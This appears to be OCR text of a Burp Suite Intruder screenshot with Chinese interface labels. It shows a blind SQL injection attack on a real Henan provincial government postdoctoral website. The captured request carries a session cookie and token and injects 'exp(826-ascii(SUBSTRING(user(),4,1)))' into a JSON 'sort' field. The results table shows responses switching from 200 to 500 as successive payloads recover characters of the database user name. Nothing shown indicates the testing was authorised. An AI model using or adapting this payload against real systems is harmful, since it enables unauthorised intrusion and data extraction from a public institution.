 攻击 保存 列 59. Intruder attack of http://hnpostdoctor.hrss.henan.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
113 822 200 61833 null, Chinese Phone
114 823 200 61833 null, Chinese Phone
115 824 200 61833 null, Chinese Phone
116 825 200 61833 null, Chinese Phone
117 826 500 395
118 827 500 395
119 828 500 395
120 829 500 395
121 830 500 395
122 831 500 395
Request Response
Pretty 原始 十六进制 \n
5 erupt: Notice
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 token: WgloTEhYtb4S2Tsy
8 Content-Type: application/json
9 Origin: http://hnpostdoctor.hrss.henan.gov.cn
10 Referer: http://hnpostdoctor.hrss.henan.gov.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=01119A51F497945CFBD752CA52D127B9
14 Connection: close
15
16 {
"pageIndex":1,
"pageSize":10,
"sort":"sort/exp(826-ascii(SUBSTRING(user(),4,1)))"
}
Search... 没有匹配
已完成